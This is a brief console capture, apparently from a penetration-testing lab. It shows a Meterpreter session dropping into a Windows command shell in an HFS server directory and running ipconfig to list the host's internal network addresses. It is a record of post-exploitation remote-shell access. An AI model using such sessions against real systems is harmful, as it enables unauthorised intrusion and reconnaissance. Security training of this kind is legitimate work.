 meterpreter > shell
Process 2564 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::b144:45a4:deef:39b3%22
IPv4 Address. . . . . . . . . . .   10.0.17.205
Subnet Mask . . . . . . . . . . .   255.255.240.0
Default Gateway . . . . . . . . .   10.0.16.1
Tunnel adapter isatap.ap-southeast-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal
C:\hfs>